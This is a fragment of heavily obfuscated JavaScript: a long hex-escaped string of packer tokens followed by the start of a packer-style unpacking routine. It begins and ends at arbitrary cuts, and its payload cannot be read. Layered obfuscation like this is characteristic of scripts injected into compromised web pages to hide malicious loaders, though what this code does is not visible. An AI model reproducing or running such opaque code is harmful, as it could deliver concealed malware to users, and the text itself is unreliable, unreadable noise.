5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\